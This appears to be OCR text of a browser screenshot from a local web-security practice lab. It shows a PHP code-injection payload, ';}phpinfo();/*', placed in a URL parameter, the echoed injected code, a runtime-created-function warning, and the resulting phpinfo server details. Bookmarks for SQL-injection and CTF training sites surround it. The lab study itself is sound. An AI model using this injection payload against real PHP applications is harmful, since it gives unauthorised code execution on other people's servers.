 localhost:8081/createwhat.php?id=;}phpinfo();/*
SQL Injections
Get the pikachu
MySQL手注之布尔型...
知 如何理解光学中的相...
知 [强网杯 2019]随便注 ...
C (25条消息) updatex...
BUUCTF在线评测
Zeta电位是什么？有...
echo $atest;}phpinfo();/*;
==============================
Warning: Unterminated comment starting line 1 in D:\phpstudy_pro\WWW\createwhat.php(8) : runtime-created function on line 1
PHP Version 5.5.9
php
System
Windows NT V1PER3 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS,VC11
PHP Extension
Build
API20121212,NTS,VC11